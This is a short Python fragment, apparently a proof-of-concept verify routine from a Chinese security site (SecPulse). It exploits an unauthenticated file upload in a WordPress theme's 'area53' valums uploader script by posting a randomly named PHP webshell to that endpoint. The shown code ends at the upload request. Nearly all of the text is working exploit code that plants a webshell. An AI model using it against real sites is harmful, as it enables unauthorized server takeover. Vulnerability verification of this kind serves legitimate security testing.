 def _verify(self):
    output = Output(self)
    result = {}

    v_webshell = PhpVerify()
    v_url = '/wp-content/themes/area53/framework/_scripts/valums_uploader/php.php'
    random_name = ''.join([random.choice(string.ascii_lowercase) for _ in range(6)])
    file_name = random_name + '.php'
    file_content = v_webshell.get_content()
    file_type = 'text/plain'
    form_data = {
        'qqfile': (file_name, file_content, file_type)
    }
    response = req.post(self.url + v_url, files=form_data)
SecPulse安全脉搏
SECPULSE
-安全脉搏-